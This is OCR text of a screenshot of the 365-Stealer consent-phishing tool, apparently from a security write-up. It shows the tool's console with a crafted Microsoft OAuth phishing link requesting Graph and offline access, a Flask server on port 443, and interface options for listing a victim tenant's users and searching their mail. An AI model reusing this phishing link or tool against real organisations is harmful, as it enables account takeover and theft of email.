 365-STEALER Home JWT Decoder admin
C:\Program Files\WindowsAp
Credit: o365-Attack-Toolkit
Github: https://github.com/alteredsecurity/365-Stealer
[!] Stealing processes delayed with 12 seconds.
Phishing Link => https://login.microsoftonline.com/common/oauth2/authorize?response_type=code&client_id=aef5ee23-77f5-4d8c-9362-31cfdbe66292&sco
pe=https%3A%2F%2Fgraph.microsoft.com%2F.default+openid+offline_access+&redirect_uri=https%3A%2F%2Fgoogle.com&response_mode=query
Home page running on port: 443
* Serving Flask app '365-Stealer'
* Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on https://127.0.0.1:443
* Running on https://192.168.1.2:443
Press CTRL+C to quit
Turn On Auto Refresh
Refresh All User's Data
Index
Folders (0)
List all User from victim's tenant
Display Name...
Search into all victim's mails